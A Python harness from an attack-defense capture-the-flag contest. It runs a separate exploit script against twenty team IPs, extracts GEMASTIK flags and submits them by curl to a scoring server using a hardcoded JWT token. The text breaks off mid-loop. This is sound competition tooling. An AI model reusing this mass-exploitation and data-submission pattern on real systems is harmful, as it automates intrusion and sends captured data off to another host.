 from subprocess import Popen, PIPE
import time
import re
import sys
names = ['Solid3x', 'Gak Bahaya Ta?', 'Kessoku Band', 'CP Enjoyer', 'Calon Mantune Bapakmu', 'Apa Adanya', 'Hantu Siber', 'sehad', 'aezakmi_POLIBATAM', 'anak kemaren sore', 'Moai', 'Peserta', 'Jejaring Jagat Gembar', 'TCP1P', 'Kerang Ajaib', 'apanii', 'Big Brain Kidz', 'is_admin=true', 'AcRtf', 'buff me pls']
ips = ['10.100.101.101', '10.100.101.102', '10.100.101.103', '10.100.101.104', '10.100.101.105', '10.100.101.106', '10.100.101.107', '10.100.101.108', '10.100.101.109', '10.100.101.110', '10.100.101.111', '10.100.101.112', '10.100.101.113', '10.100.101.114', '10.100.101.115', '10.100.101.116', '10.100.101.117', '10.100.101.118', '10.100.101.119', '10.100.101.120']
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJJRCI6IjQwZmQwNmY5LTVhYjAtNGY5OC05OGFmLWIwODEwZmM5Zjc1ZCIsIlVzZXJuYW1lIjoiR0JLIiwiSXNBZG1pbiI6ZmFsc2UsImV4cCI6MTY4NDU5NDAzNX0.3rWzYVZxzLI5aaYwIHaTy7i3WH2ydkj7Iv0pSIDSPBg"

filename = sys.argv[1]
while True:
    patch = []
    running_procs = []
    for i in range(len(names)):
        ip = ips[i]
        proc = Popen(["python3",filename,ip], stdout=PIPE, stderr=PIPE)
        res = proc.stdout.read().decode()
        print(res)

        flag = re.findall(r"GEMASTIK\{.*\}", res)
        if len(flag) > 0:
            for x in range(len(flag)):
                running_procs.append([names[i], ips[i], flag, Popen(["curl", "--location", "--request", "POST", "103.167.132.173:5000/api/flag", "--header", "Authorization: Bearer "+token, "--header", "Content-Type: application/json", "--data-raw", '{"flags": ["'+flag[x]+'"]}'], stdout=PIPE, stderr=PIPE)])
        else:
            patch.append(str(i)+" "+names[i]+" patched")

    while running_procs:
        try:
            for j in range(len(running_procs)):
                proc = running_procs[j][3]
                retcode = proc.poll()
                if retcode is not None:
                    dat = running_procs.pop(j)
                    break
                else:
                    time.sleep(.1)
                    continue

            if retcode is None:
                continue
            if retcode != 0:
                print("ERROR!!!", dat[0], dat[1], dat[2], proc.stderr.read().decode())
            else:
                print(names.index(dat[0])+1, dat[0], proc.stdout.read().decode())
            print("----------------")
        except Exception as e: